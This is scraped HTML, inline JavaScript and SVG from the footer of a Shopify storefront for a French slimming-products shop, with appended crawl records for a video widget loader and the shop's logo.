                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WANDERNANA® Boutique officielle - Produits minceur 100% made in France </a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wandernana.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");

        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();
                        img.style.display = altText.includes(selectedFlavor) ? "block" : "none";
                    });
                });
            });
        }
    }, 500);
});

</script>

    <script>
      document.addEventListener("DOMContentLoaded", function () {
    let checkSwatches = setInterval(() => {
        const variantButtons = document.querySelectorAll("input[name='Color']");
        
        if (variantButtons.length > 0) {
            console.log("✅ Swatches détectés :", variantButtons);
            clearInterval(checkSwatches); // Stopper l’intervalle une fois détectés

            variantButtons.forEach(button => {
                button.addEventListener("change", function () {
                    console.log("🎯 Saveur sélectionnée :", this.value);

                    const selectedFlavor = this.value.trim().toLowerCase();
                    const imageElements = document.querySelectorAll(".product__media img");

                    let imageFound = false;

                    imageElements.forEach(img => {
                        const altText = img.alt.trim().toLowerCase();

                        if (altText.includes(selectedFlavor)) {
                            img.style.display = "block";  // Forcer l’affichage
                            img.style.opacity = "1";      // S’assurer qu’elle est visible
                            img.style.visibility = "visible";
                            imageFound = true;
                        } else {
                            img.style.display = "none";   // Cacher les autres images
                        }
                    });

                    // ✅ Si aucune image trouvée, afficher une image par défaut
                    if (!imageFound) {
                        let defaultImage = document.querySelector(".product__media img");
                        if (defaultImage) {
                            defaultImage.style.display = "block";
                            defaultImage.style.opacity = "1";
                            defaultImage.style.visibility = "visible";
                        }
                    }
                });
            });
        }
    }, 500);
});

    </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const badges = document.querySelectorAll('.quantity-break__badge');

    badges.forEach(badge => {
      const text = badge.textContent.trim();

      if (text === '1 masque offert 🎁') {
        // Vérifie qu'on ne l'a pas déjà modifié
        if (!badge.querySelector('.masque-texte-blink')) {
          // Crée un span qui va clignoter
          const span = document.createElement('span');
          span.classList.add('masque-texte-blink');
          span.textContent = text;

          // Vide l'ancien texte et injecte le span
          badge.textContent = '';
          badge.appendChild(span);
        }
      }
    });
  });
</script>

<style>
  div#instafeed {
    display: none;
}
.footer {
    margin-top: 0px;
    border-radius: 30px 30px 0 0;
}
</style><!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->
<!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "article"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET --><style>  </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "article"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AL2N1ZE8vWVlMTytYT__14086825455377523015" class="shopify-block shopify-app-block">

<script id='bird-sdk-init'>
    window.birdAsyncInit = async function () {
      const writeKey = '2c5ab9b6-ff77-48ce-b2cc-aa055a0eb1e1';
      const workspaceId = 'e7a8f0c9-8304-4424-8867-dd26ad4d65a5';
      const apiEndpoint = 'https://api.bird.com';
      const endpoint = 'https://capture.eu-west-1.api.bird.com/shopify/track';
      const customerId = '';
      const sdkUrl = 'https://embeddables.p.mbirdcdn.net/v1/web-components.es.js';
      if (workspaceId && endpoint) {
      let verificationToken;

      

      window.addEventListener("bird-sdk-initialized", () => {
        const script = document.createElement('script');
        script.src = sdkUrl;
        script.defer = true;
        script.type = 'module';
        document.body.appendChild(script);

        window.mbembeds = window.mbembeds || [];
        function mbinit() {
          mbembeds.push(arguments);
        }

        mbinit(workspaceId);
      });

      if (window.Bird) {
        await window.Bird.init({
          signedIdentity: verificationToken,
          config: {
            apiEndpoint,
            workspaceId,
            tracking: {
              writeKey,
              endpoint,
              anonymousTracking: "enqueue",
            },
          },
          shopify: {
            pollInterval: 2000,
            enablePixelEvents: true,
          },
        });
      }
    }
  }
</script>


</div><!-- Failed to render app block "452489128854041964": app block path "shopify://apps/hoppy-announcement/blocks/announcement_bar/d2e8891a-aaaa-4f06-b0dd-9279aab09811" does not exist --><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wandernana.fr/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192
body_size: -685
content:
//# sourceMappingURL=/cdn/shop/t/34/assets/snow.js.map?v=37179527650872287821762942192


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/d650875c8/video-widget-loader.e2970b15.js
body_size: 133
content:
var l=(c,o,t)=>new Promise((a,n)=>{var s=e=>{try{i(t.next(e))}catch(r){n(r)}},d=e=>{try{i(t.throw(e))}catch(r){n(r)}},i=e=>e.done?a(e.value):Promise.resolve(e.value).then(s,d);i((t=t.apply(c,o)).next())});import{K as u,_,a6 as m}from"./embed-widgets-loader.56e9a882.js";const L={tvContainer:"tolstoy-video-page"},f="tolstoy-tv-container",V="tolstoy-tv",v={};class p{constructor(){this.domUpdatesListenerInitialized=!1,this.loaded=!1}init(){return l(this,null,function*(){yield this.loadVideo(),!this.loaded&&this.registerDomUpdatesListenerIfNeeded()})}loadVideo(){return l(this,null,function*(){var s,d,i;const o=document.querySelector(`#${f}`);if(!o)return;const t=(i=(d=(s=u)==null?void 0:s.accountSettings)==null?void 0:d.usePlatformWidget)!=null?i:{};let a;t!=null&&t.tv?a=(yield _(()=>import("./tv.10b83299.js"),["d650875c8/tv.176639ca.css"])).default:a=(yield _(()=>import("./tv.5c3ef255.js"),["d650875c8/tv.176639ca.css"])).default,new a({tolstoyContainer:o}).init(),this.loaded=!0})}registerDomUpdatesListenerIfNeeded(){if(this.domUpdatesListenerInitialized)return;const o=[L.tvContainer];m({classNames:o,callback:()=>this.loadVideo()}),this.domUpdatesListenerInitialized=!0}}const S=Object.freeze(Object.defineProperty({__proto__:null,default:p},Symbol.toStringTag,{value:"Module"}));export{v as A,f as T,S as V,V as a};


--- FILE ---
content_type: image/svg+xml
request_url: https://wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180
body_size: 376
content:
<svg viewBox="0 0 820.8 157.62" xmlns="http://www.w3.org/2000/svg" data-sanitized-data-name="Layer 1" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M55.71,42.92l-.91,1.28c-.37.55-.91,1.1-1.28,1.64-14.61,17.35-26.67,39.09-26.67,62.28,0,12.97,4.2,22.46,19,22.46,4.93,0,9.5-1.64,13.88-4.02-4.75-10.96-6.58-21.92-6.58-33.79,0-22.1,9.5-57.35,36.53-57.35,4.2,0,8.58,1.1,12.42,2.56,13.7,5.84,17.72,18.81,17.72,31.42,0,16.8-6.58,33.06-15.34,47.49-1.46,2.74-3.47,5.48-5.48,8.4-.37.55-1.1,1.28-1.64,2.19,1.64.55,3.65.73,5.3.73,27.4,0,32.69-45.84,32.69-67.21,0-6.58,0-13.7-1.64-20.09-.37-1.28-.55-2.56-.55-3.65,0-1.83,1.83-2.01,2.19-2.01h.37c1.46-.37,2.19-.55,3.47-.91,4.57-.91,9.13-2.01,13.88-2.92.73-.18,1.46-.18,2.19-.37.73-.18,1.64-.55,2.74-.55.18,0,1.64.37,2.01,1.64,0,.37.18.91.37,1.46.18,1.64.55,3.47.73,5.11,1.1,7.49,1.46,15.16,1.46,22.83,0,34.34-10.96,93.33-60.09,93.33h-1.28c-6.58,0-18.81-2.74-24.47-7.49-10.23,6.58-18.81,10.23-31.6,10.23C13.7,157.62,0,133.52,0,107.95S12.42,54.06,28.68,33.06c.37-.18,4.57-4.93,5.11-5.84.55-.55,2.01-1.64,2.56-1.64.73,0,1.28.55,1.64.91,5.84,4.93,11.14,10.23,16.62,15.34l1.1,1.1ZM92.6,69.41c0-1.1,0-3.29-.37-4.93-.55-2.01-1.1-2.19-1.64-2.19-.91,0-2.01.73-3.1,1.83-5.48,6.58-7.31,20.64-7.31,29.41,0,.91.18,4.2.37,7.31.18,1.1.18,2.01.37,2.74,5.84-10.05,11.69-23.38,11.69-34.16Z" class="cls-1"></path>
  <path d="M257.16,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.89,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23v-8.04h33.42v111.23h-33.42ZM257.35,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M312.87,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,32.15,0,50.41,24.84,50.41,56.07v56.8h-34.34v-55.53c0-12.6-6.39-26.67-20.27-26.67-15.71,0-22.83,12.79-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M527.84,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.9,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23V0h33.42v150.68h-33.42ZM528.03,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M669.03,115.8l14.43,23.93-2.19,1.28c-12.42,7.67-26.85,11.69-41.83,11.69-38.54,0-61-24.29-61-57.53,0-30.87,22.1-58.26,59.54-58.26,41.1,0,55.52,30.14,55.52,60.82,0,1.83,0,3.65-.18,5.48l-.18,2.37h-80.91c0,.55.18.91.37,1.28,4.57,11.32,13.15,17.17,26.85,17.17,9.68,0,18.81-2.01,26.85-6.58l2.74-1.64ZM657.89,77.99c-4.38-7.67-9.68-11.32-19.91-11.32-11.51,0-18.45,3.29-23.2,11.32h43.1Z" class="cls-1"></path>
  <path d="M710.3,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,2.92,0,5.66.37,8.58.73l2.37.18v36.89l-4.93-3.84c-2.74-2.19-6.58-3.29-10.23-3.29-16.07,0-22.83,12.6-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M799.43,109.59c14.43,0,21.37,9.13,21.37,20.64s-6.94,20.64-21.37,20.64-21.37-9.32-21.37-20.64,7.31-20.64,21.37-20.64Z" class="cls-1"></path>
</svg>